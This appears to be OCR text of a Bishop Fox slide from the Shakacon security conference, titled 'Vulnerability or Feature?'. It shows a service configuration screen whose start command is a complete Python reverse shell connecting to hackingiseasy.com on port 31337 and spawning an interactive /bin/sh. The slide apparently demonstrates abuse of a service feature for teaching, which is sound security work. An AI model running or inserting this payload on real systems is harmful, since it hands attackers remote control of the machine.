 VULNERABILITY OR FEATURE?
General
Service name: test
Description: bishopfox
Service control: Manual
Start command: /bin/python
Start args: -c "exec(\"import socket,subprocess,os\\ns=socket.socket(socket.AF_INET,soc
/bin/python -c "exec(\"import
socket,subprocess,os\\ns=socket.socket(socket.AF_I
NET,socket.SOCK_STREAM)\\ns.connect(('hackingiseas
y.com',31337))\\nos.dup2(s.fileno(),0)\\nos.dup2(s
.fileno(),1)\\nos.dup2(s.fileno(),2)\\np=subproces
s.call(['/bin/sh','-i'])\\n\")"
SHAKACON
SUN, SURF, & C SHELLS
SHAKACON